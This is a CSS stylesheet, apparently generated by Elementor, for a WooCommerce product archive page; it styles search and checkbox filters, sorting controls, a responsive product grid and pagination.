.uc-search-filter-label{color:#000000;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{max-width:300px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-wrapper{justify-content:center;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator{font-size:15px;color:var( --e-global-color-secondary );inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-indicator svg{width:15px;height:15px;fill:var( --e-global-color-secondary );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_taxonomy_terms .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:inherit;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 14px 5px 5px;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-c747594 );border-radius:10px;margin:4px 4px 4px 0px;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );color:#000000;background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{color:#363636;background-color:#f1f1f1;border-style:solid;border-width:2px 2px 2px 2px;border-color:#747474;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .uc-selected{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon_spacer{width:10px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_icon{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_description{padding:20px 0px 0px 0px;color:#8a8a8a;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_num_posts_spacer{width:20px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon{width:40px;height:40px;font-size:20px;background-color:#8f8f8f;color:#ffffff;border-radius:5px 5px 5px 5px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle_icon svg{fill:#ffffff;}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_checkfilter_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue_taxonomy_item_num_posts{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-more-button,.elementor-widget-ucaddon_ue_checkboxes_filter .ue-see-less-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .ue-clear-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_checkboxes_filter .uc-checkbox-filter-accordion-button{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{width:84%;flex-direction:column;align-items:flex-start;column-gap:30px;row-gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter{flex-direction:column;align-items:flex-start;gap:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox,.elementor-5460 .elementor-element.elementor-element-fc09b59  .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{width:20px;height:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:after{scale:100%;left:5px;background:#ffffff;box-shadow:2px 0 0 #ffffff, 4px 0 0 #ffffff, 4px -2px 0 #ffffff, 4px -4px 0 #ffffff, 4px -6px 0 #ffffff, 4px -8px 0 #ffffff;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox + .uc-checkbox-filter_label:before{background-color:#DFDFDF;border-radius:4px 4px 4px 4px;margin-right:10px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label:before{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter_label{color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .uc-checkbox-filter__checkbox:checked + .uc-checkbox-filter_label{color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkfilter_title{text-align:left;color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-size:18px;font-weight:600;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button i,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button i{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button img,.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button img{font-size:20px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button{gap:10px;color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-more-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue-see-less-button:hover{color:#373737;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-ucaddon_ue_sort_filter label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter select{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_ue_sort_filter option{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-eab7391{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:row;justify-content:flex-start;gap:15px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{flex-direction:row;gap:10px;}.elementor-5460 .elementor-element.elementor-element-eab7391 label{color:#3d3d3d;}.elementor-5460 .elementor-element.elementor-element-eab7391 select{padding:10px 10px 10px 10px;text-align:inherit;border-radius:8px 8px 8px 8px;border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 select:hover,.elementor-5460 .elementor-element.elementor-element-eab7391 select:focus{border-style:solid;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:150px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator{font-size:18px;color:#545454;inset-inline-end:13px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .ue-sorting-filter_select-indicator svg{font-size:18px;fill:#545454;}.elementor-widget-ucaddon_active_filters .ue-active-filters-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf42f3{width:100%;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-bdf42f3.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-holder{flex-direction:row;justify-content:flex-start;align-items:center;gap:8px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item{padding:5px 15px 5px 15px;color:var( --e-global-color-primary );background-color:var( --e-global-color-154d04f );border-radius:20px 20px 20px 20px;gap:5px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item:hover{border-radius:20px 20px 20px 20px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item svg{font-size:12px;}.elementor-5460 .elementor-element.elementor-element-bdf42f3 svg rect{outline-width:0px;outline-style:solid;outline-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove svg{fill:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover svg{fill:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-bdf42f3 .ue-active-filters-item-remove:hover rect{outline-color:var( --e-global-color-6dcaf3d );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_category_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_regular_price{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue_woocommerce_product_label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-ucaddon_woocommerce_product_grid .ue-no-posts-found{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-c8ae007.elementor-element{--align-self:flex-start;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(4, 1fr);gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_grid_prices > div{display:block;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .padding{padding:10px 10px 10px 10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item{border-radius:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_item .uc_content{background-color:#FFFFFF;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image img{aspect-ratio:1 / 1;object-fit:Cover;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_image{background-color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{color:var( --e-global-color-primary );font-family:"Inter", Sans-serif;font-weight:600;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title a{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-family:"Inter", Sans-serif;font-size:18px;font-weight:400;letter-spacing:-0.2px;margin-top:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-description{color:#000000;margin-top:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_price{color:#000000;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_regular_price{color:#7f7f7f;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-family:"Inter", Sans-serif;font-weight:400;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart{padding:10px 20px 10px 20px;margin-top:5px;border-radius:20px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:10px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-button-addcart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .added_to_cart,.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-variable-btn{background-color:#000000;color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn{background-color:var( --e-global-color-primary );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_more_btn:hover{background-color:var( --e-global-color-6dcaf3d );}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a.uc_more_btn{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_label{color:#ffffff;padding:10px 10px 10px 10px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_carousel_sale_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_woocommerce_product_grid_out_of_stock_label{background-color:#5b5b5b;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .product-rating{margin-top:5px;color:#ffb900;font-size:15px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons{margin:10px 0px 10px 0px;gap:10px;justify-content:space-between;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button{height:50px;width:50px;background-color:#919191;color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#767676;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{height:50px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button,.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons input{border-radius:100px 100px 100px 100px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 input.uc-grid-count-buttons__number{background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#aaaaaa;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover{color:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc-grid-count-buttons button:hover svg{fill:#ffffff;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-no-posts-found{color:#000000;background-color:#e8e8e8;padding:20px 20px 20px 20px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#c4c4c4;}.elementor-5460 .elementor-element.elementor-element-6c944a8{--display:flex;}.elementor-widget-ucaddon_archive_pagination .archive_pagination{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-32b0158 .archive_pagination{padding:0px 0px 0px 0px;border-radius:0px;}.elementor-5460 .elementor-element.elementor-element-32b0158 .page-numbers{min-width:30px;height:30px;border-radius:20px;margin:2px 2px 2px 2px;}.elementor-widget-ucaddon_query_summary_filter .uc-query-summary{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-5460 .elementor-element.elementor-element-bdf0863 .uc-query-summary{color:#000000;text-align:center;}@media(max-width:1024px){.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(3, 1fr);}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_post_grid_style_one_button > a, .uc-button-addcart, .added_to_cart{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-inner-btn-wrapper{gap:0px;}}@media(min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5460 .elementor-element.elementor-element-5e227af{--width:40%;}}@media(max-width:767px){.elementor-5460 .elementor-element.elementor-element-5e227af{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter-input-wrapper{gap:0px;}.elementor-5460 .elementor-element.elementor-element-05a6252 .uc-search-filter{padding:0px 0px 0px 0px;max-width:100%;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_toggle{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item{padding:5px 15px 5px 5px;border-width:2px 2px 2px 2px;margin:3px 3px 3px 0px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item_title{text-align:left;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item:hover{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-7dd4cea .ue_taxonomy_item.uc-selected{border-width:2px 2px 2px 2px;}.elementor-5460 .elementor-element.elementor-element-fc09b59 .ue_checkbox_container{flex-direction:column;align-items:flex-start;}.elementor-5460 .elementor-element.elementor-element-d0fdcc4{--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter{flex-direction:column;gap:11px;}.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderdir-wrapper,.elementor-5460 .elementor-element.elementor-element-eab7391 .uc-sort-filter-orderby-wrapper{align-items:center;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderby{width:100%;}.elementor-5460 .elementor-element.elementor-element-eab7391 #uc-sort-filter-orderdir{width:100%;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue-woo-grid{grid-template-columns:repeat(2, 1fr);gap:5px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .ue_category_label{font-size:14px;}.elementor-5460 .elementor-element.elementor-element-c8ae007 .uc_title{font-size:14px;}}/* Start custom CSS for ucaddon_woocommerce_product_grid, class: .elementor-element-c8ae007 */.ue_woocommerce_product_label {
    display: none;
}/* End custom CSS */